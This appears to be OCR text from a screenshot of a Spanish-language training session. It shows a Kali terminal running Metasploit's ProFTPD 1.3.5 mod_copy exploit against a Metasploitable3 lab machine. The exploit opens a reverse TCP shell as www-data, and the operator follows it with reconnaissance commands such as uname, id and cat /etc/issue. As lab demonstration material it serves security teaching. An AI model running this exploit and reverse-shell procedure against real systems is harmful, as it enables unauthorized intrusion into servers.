 TÍTULO
kali:0.0: VNC Viewer
Inicio
kali@kal
Está compartiendo toda su pantalla.
Dejar de compartir
File Actions Edit View Help
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.98:4444
[*] 192.168.0.50:80 - 192.168.0.50:21 - Connected to FTP server
[*] 192.168.0.50:80 - 192.168.0.50:21 - Sending copy commands to FTP server
[*] 192.168.0.50:80 - Executing PHP payload /L7fxq9.php
[*] Command shell session 1 opened (192.168.0.98:4444 → 192.168.0.50:45785 ) at 2021-12-06 18:16:45 -0500
uname -a
Linux metasploitable3-ub1404 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
w
23:16:58 up 1:45, 0 users, load average: 0.08, 0.10, 0.13
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
cat /etc/issue
Ubuntu 14.04 LTS \n \l
wget -h
XXII
ESP
18:22
6/12/2021
Alonso Caballero